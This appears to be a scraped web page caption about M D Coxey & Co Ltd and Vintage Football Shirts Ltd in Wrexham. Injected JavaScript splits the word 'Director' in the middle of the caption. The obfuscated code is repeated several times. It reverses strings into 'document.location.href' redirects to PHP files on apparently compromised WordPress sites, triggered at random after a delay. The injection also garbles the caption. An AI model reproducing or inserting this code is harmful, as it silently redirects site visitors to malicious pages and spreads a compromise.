 MD Coxey & co Ltd  and Vintage Football Shirts Ltd, Wrexham. pictured is  Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor at M D Coxey & Co Limited Anthony Lewis and Tom Jones of Vintage Football Shirts.